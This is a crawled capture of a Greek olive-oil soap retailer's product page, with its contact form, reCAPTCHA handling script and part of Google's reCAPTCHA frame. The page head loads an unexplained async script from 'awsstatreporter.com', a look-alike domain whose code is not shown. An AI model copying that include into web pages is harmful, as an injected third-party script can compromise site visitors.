

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.greekbodyandsoul.com/skin-care-products.html
body_size: 5158
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">		<title>Olive Oil Soap & Balms - E & A Pure Beauty | Greek Body & Soul </title>
	<link href='http://fonts.googleapis.com/css?family=Source+Sans+Pro:300,400,600,700,300italic,400italic,600italic,700italic|Lora:400,700,400italic,700italic' rel='stylesheet' type='text/css'>
	<meta name="description" content="Greek Body &amp; Soul carries E &amp; A Pure Beauty&#039;s extra virgin olive oil-based handmade soaps &amp; balms imported from Greece. Place an order today!" />
	<meta name="keywords" content="" />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.greekbodyandsoul.com/skin-care-products.html" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="Olive Oil Soap & Balms - E & A Pure Beauty | Greek Body & Soul ">
<meta property="og:description" content="Greek Body &amp; Soul carries E &amp; A Pure Beauty&#039;s extra virgin olive oil-based handmade soaps &amp; balms imported from Greece. Place an order today!">
<meta property="og:image" content="https://www.greekbodyandsoul.com/images/logo.jpg">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Greek Body &amp; Soul carries E &amp; A Pure Beauty&#039;s extra virgin olive oil-based handmade soaps &amp; balms imported from Greece. Place an order today!">
<meta property="og:url" content="https://www.greekbodyandsoul.com/skin-care-products.html">
<!-- end twitter open graph -->
    	<link href='http://fonts.googleapis.com/css?family=Source+Sans+Pro:300,400,600,700,300italic,400italic,600italic,700italic|Raleway:400,700,600,500' rel='stylesheet' type='text/css'>
	<link rel="stylesheet" type="text/css" href="/css/main.css">
	<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-74725086-1', 'auto');
  ga('send', 'pageview');

</script><script async src="//awsstatreporter.com/tracker.js"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style></head>
<body >
	<!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	<div id="page-id-68" class="wrapper sitewide page ">
		<header class="page-header">
	<div class="row collapse" data-equalizer>
		<div class="branding columns large-4" data-equalizer-watch>
			<a href="/"><img class="logo" src="/images/logo.png" alt="Greek Body and Soul"></a>
		</div>
		<div class="columns large-8" data-equalizer-watch>
			<div class="contact">
				Call: <a class="phone" href="tel:734-612-0846">(734) 612-0846</a>
			</div>
			<nav class="top-bar" data-topbar role="navigation">
				<ul class="title-area">
					<li class="name"></li>
					<li class="toggle-topbar menu-icon"><a href="#"><span>Menu</span></a></li>
				</ul>
				<section class="top-bar-section">
					<ul class="top">
						<li class=" np-1"><a href="https://www.greekbodyandsoul.com/" >Home</a></li><li class=" np-67"><a href="https://www.greekbodyandsoul.com/our-story.html" >Our Story</a></li><li class="has-dropdown active np-68"><a href="https://www.greekbodyandsoul.com/skin-care-products.html" >Skin Care Products</a>							<ul class="dropdown"><li class=" np-142"><a href="https://www.greekbodyandsoul.com/skin-care-products/ea-product-lists.html" >E&amp;A Product Lists</a></li>							</ul></li><li class=" np-71"><a href="https://www.greekbodyandsoul.com/retailers--distributors.html" >Retailers & Distributors</a></li><li class=" np-15"><a href="https://www.greekbodyandsoul.com/blog.html" >Blog</a></li><li class=" np-4"><a href="https://www.greekbodyandsoul.com/contact-us.html" >Contact</a></li>					</ul>
				</section>
			</nav>
		</div>
	</div>
</header><section class="sub-banner">
	<div class="row">
		<div id="sub-banner-container" class="columns"></div>
	</div>
</div>
<section class="content sub-page has-sub-banner" data-equalizer>
	<div class="row collapse">
		<main class="content-main columns large-9" data-equalizer-watch>
			<div class="content-text">
				<h1>E &amp; A Pure Beauty Skin Care Products</h1> <h2><img alt="Olive Oil Soap &amp; Balms - E &amp; A Pure Beauty | Greek Body &amp; Soul  - logo" class="picframe left" src="/cm/dpl/images/create/logo.png" style="margin-right:30px;">E &amp; A Pure Beauty creates handmade soaps and balms based on carefully selected natural ingredients.</h2> <hr> <p><strong>All of E &amp; A Pure Beauty's products are handmade using traditional techniques assuring the highest quality products available for you.&nbsp;</strong></p> <p>E &amp; A utilizes the cold press method of soapmaking.&nbsp; E &amp; A exclusively utilizes the highest quality Messinian and Spartan Extra Virgin Olive Oil, pure botanical extracts, essential oils, spices and mineral clays.&nbsp; First pressed, mechanically (not thermally) processed, provides the basis of a very effective beauty product.</p> <hr> <h2>100% First Cold Pressed Kalamata Extra Virgin Olive Oil</h2> <p><strong><img alt="Olive Oil Soap &amp; Balms - E &amp; A Pure Beauty | Greek Body &amp; Soul  - pure-120g_(1)" class="picframe left" src="/cm/dpl/images/create/pure-120g_(1).jpg" style="margin-bottom: 50px;">Before it is presented to your hands&nbsp;300 Greek olives and months of aging in a controlled environment have gone into the making of a single bar of soap.</strong></p> <p>E &amp; A Pure Beauty soaps are suitable for your face, body, feet and intimate parts.&nbsp; Use E &amp; A Pure Beauty soaps in the shower, in the bath, as shampoo, shaving cream and as a facial cream.&nbsp; Our special formula enables deep absorption and activates the natural healing mechanisms of the skin.&nbsp; All E &amp; A Pure Beauty soap bars are suitable for use on sensitive skin.&nbsp; No artificial perfumes, preservatives or colorings have been added.</p> <p>After it has aged for 8 weeks in a special room with natural ventilation, E &amp; A Pure Beauty soap is cut, stamped and packaged by hand.&nbsp;We stand among the rare, few producers who use absolutely NO SYNTHETIC ADDITIVES OR ARTIFICIAL COLORINGS in its soaps.</p> <h3>100% Pure - With No Additives</h3> <p><img alt="Olive Oil Soap &amp; Balms - E &amp; A Pure Beauty | Greek Body &amp; Soul  - pure-120g_(2)" class="picframe right" src="/cm/dpl/images/create/pure-120g_(2).jpg" style="width: 250px; padding-left: 50px;"></p> <p>No other ingredient is used in our standard production range of soap base other than extra virgin olive oil, distilled water and lye.</p> <h2>The extra virgin olive oil we use reaches 100% in all our standard production range soaps.</h2> <p>We create our soap without boiling the natural oil or separating its glycerin.&nbsp; Our soap consequently is rich in glycerin maintaining all the natural properties of raw, unprocessed olive oil. Our products are environmentally friendly and biodegradable.</p> <p>&nbsp;</p> 
			</div>
		</main>
		<aside class="content-sub  columns large-3" data-equalizer-watch>
			<div class="content-sub-text form-container">
				<div class="lead_box" id="lead_box"><div class="lead-head">Questions or Comments?</div><style media="screen">
	.visually-hidden {
		border: 0;
		clip: rect(0 0 0 0);
		height: 1px;
		margin: -1px;
		overflow: hidden;
		padding: 0;
		white-space: nowrap;
		position: absolute;
		width: 1px;
	}
</style>
<form method="post" action="#lead_box">
    <div class="required form_required_div margin_bottom_10 form-required-div">
        * Indicates required questions    </div>
    	
    					<div class="fm-question-container form_cd_question_container fm-fei-8 fm-qt-NAME_FULL_FIRSTLAST">
					                                              <div class="fm-question fm-cd-question form_cd_question required">
                      Name&nbsp;*                  </div>
                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                  	                        <div class="form-cd-name-first">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::FirstName" class="visually-hidden">First Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName]" id="NAME_FULL_FIRSTLAST::FirstName" value=""
                            autocomplete="on"
                            style=" "
                              size="10" class="fm-text form_text required"
                               />
                               <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	First                          </div>
                        </div>
                                                <div class="form-cd-name-last">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::LastName" class="visually-hidden">Last Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName]" id="NAME_FULL_FIRSTLAST::LastName" value=""
                              autocomplete="on"
                              style=" "
                                size="12" class="fm-text form_text required"
                                />
                                <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	Last                          </div>
                        </div>
                                          </div>
                                                                                              					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-7 fm-qt-EMAIL">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Email&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="EMAIL::Email" class="visually-hidden">Email</label>
									<input type="email" name="QForm[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email]" id="EMAIL::Email" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-6 fm-qt-PHONE_ALLSELECT">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question ">
                                    Phone #                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="PHONE_ALLSELECT::MobilePhone" class="visually-hidden">Mobile Phone</label>
									<input type="text" name="QForm[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone]" id="PHONE_ALLSELECT::MobilePhone" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text "
                                         />
                                         <input type="hidden" name="QFormAsked[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone][]" value="1" />
                                </div>
                                                                                                            					</div>
											<div class="fm-question-container form_question fm-qid-1">
							<label for="QForm_1" class="visually-hidden"><div class="fm-question required">How can we help you?&nbsp;*</div></label>
						<div class="fm-question required">How can we help you?&nbsp;*</div>					<div class="fm-answer form_answer">
													<textarea name="QForm[QNI1::K::FMI7::K::FEI5][]" id="QForm_1" class="form_textarea required"
									style="  "
									rows="5" cols="30"></textarea>
												<input type="hidden" name="QFormAsked[QNI1::K::FMI7::K::FEI5][]" value="1" />
											</div>
						            </div>
                        <div style="position:absolute; left:-3500px">
        	<label for="sph_reqinfo" class="visually-hidden">Enter:</label>
			<input type="text" class="form_text" name="sph_reqinfo" id="sph_reqinfo" value="" autocomplete="new-password" />
        </div>
                <script>
      (function() {
        document.addEventListener('DOMContentLoaded', function() {
          const forms = document.querySelectorAll('form[method="post"]');
          forms.forEach(function(form) {
            // Store original submit handler
            let isSubmitting = false;
            let recaptchaAttempted = false;
            
            form.addEventListener('submit', function(e) {
              // If already submitting with token, allow it through
              if (isSubmitting) {
                return true;
              }
              
              // If reCAPTCHA isn't available, allow normal form submission
              if (typeof grecaptcha === 'undefined' || typeof grecaptcha.enterprise === 'undefined') {
                return true; // Allow form to submit normally
              }
              
              // If we already tried reCAPTCHA and it failed, let form submit normally
              if (recaptchaAttempted) {
                return true;
              }
              
              e.preventDefault();
              recaptchaAttempted = true;
              
              // Find the submit button to preserve its value
              let submitButton = form.querySelector('input[type="submit"][name="CompleteForm"]') || 
                                form.querySelector('input[type="image"][name="CompleteFormButton"]');
              
              // Set a timeout in case reCAPTCHA hangs
              let submitTimeout = setTimeout(function() {
                console.warn('reCAPTCHA timeout - submitting form without token');
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }, 3000);
              
              try {
                grecaptcha.enterprise.ready(function() {
                  grecaptcha.enterprise.execute('6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j', {action: 'submit_form'})
                    .then(function(token) {
                      clearTimeout(submitTimeout);
                      // Add token to form
                      let input = document.createElement('input');
                      input.type = 'hidden';
                      input.name = 'g-recaptcha-response';
                      input.value = token;
                      form.appendChild(input);
                      
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      
                      // Set flag and submit
                      isSubmitting = true;
                      // Use HTMLFormElement.prototype.submit to bypass event listeners
                      HTMLFormElement.prototype.submit.call(form);
                    })
                    .catch(function(error) {
                      clearTimeout(submitTimeout);
                      console.error('reCAPTCHA execution error:', error);
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      // Submit form without token
                      isSubmitting = true;
                      HTMLFormElement.prototype.submit.call(form);
                    });
                });
              } catch(error) {
                clearTimeout(submitTimeout);
                console.error('reCAPTCHA error:', error);
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                // Submit form without token
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }
            });
          });
        });
      })();
    </script>
        <div class="fm-submit-container form_submit_container">
    				<input type="submit" name="CompleteForm" id="CompleteForm" value="Send Message" class="buttons" />
				        <input type="hidden" name="FormSend_GroupID" value="21" /><input type="hidden" name="FormSend_FormID" value="7" /><input type="hidden" name="GroupID_PageComplete" value="1" /><input type="hidden" name="TempForm_CustomerMessageID" value="" /><input type="hidden" name="TempForm_ProcessCustomerID" value="" /><input type="hidden" name="form_duplication_id" value="nMMZiUKqIXckVOtzNqsaudKe2G7WhWOzlqJ/aVEUiHw=" />    </div>
        <p style="font-size: 11px; margin-top: 10px;">
      This site is protected by reCAPTCHA and the Google 
      <a href="https://policies.google.com/privacy" target="_blank" rel="noopener">Privacy Policy</a> and 
      <a href="https://policies.google.com/terms" target="_blank" rel="noopener">Terms of Service</a> apply.
    </p>
    </form>
</div>
 
			</div>
		</aside>
	</div>
</section><div class="footer-callout">
	<div class="row">
		<div class="heading">Are You Ready to Offer Your Customers the Latest in Organic Skin Care?</div>
		<div class="message">Contact us today to place your order or learn more about our high quality, all natural product lines.</div>
		<div class="button-container"><a class="button radius large" href="/contact-us.html">Contact Us <i class="icon-caret-right"></i></a></div>
	</div>
</div>
<footer class="page-footer">
	<div class="row">
		<div class="social-links">
																										</div>
		<div class="footer-contact-info">
			<div class="footer-phone-info">
							</div>
			<div class="footer-address-info">
							</div>
		</div>
		<nav class="footer-links">
			<ul>
				<li class=" np-1"><a href="https://www.greekbodyandsoul.com/" >Home</a></li><li class=" np-4"><a href="https://www.greekbodyandsoul.com/contact-us.html" >Contact</a></li><li class=" np-5"><a href="https://www.greekbodyandsoul.com/privacy.html" >Privacy</a></li>			</ul>
		</nav>
		<div class="footer-copyright">
			The contents of this webpage are Copyright &copy; 2026 Greek Body and Soul. All Rights Reserved.
		</div>
		<div class="footer-disclaimer">
			<div class="footer-disclaimer-description">
				Specialties: Olive Oil Skin Care Products, Wholesale Skin Care Products, Olive Oil Soap, Organic Skin Care Products, Natural Skin Care Products 
<br>
Areas: Michigan, California, Texas, Florida, New York, Illinois, Pennsylvania, Ohio, Georgia, North Carolina, New Jersey, Virginia, Washington, Massachusetts, Arizona			</div>
			<div class="footer-disclaimer-links">
							</div>
		</div>
		<nav class="footer-web-credit">
			<ul>
				<li><a href="http://superpathsolutions.com/?utm_source=superpathsolutions_com&utm_medium=footer&utm_campaign=brand_footer_links" title="Web Design Company">Web Design Company</a> - </li>
								<li><a href="/cm">Manage</a></li>
											</ul>
		</nav>
	</div>
</footer>	</div>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.4/jquery.min.js"></script>
	<script>/*jQuery CDN backup */window.jQuery || document.write('<script src="js/jquery-2.1.4.min.js">\x3C/script>')</script>
	<script src="/js/site.min.js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cuZ3JlZWtib2R5YW5kc291bC5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=vm9r5anns0h2
body_size: 48898
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
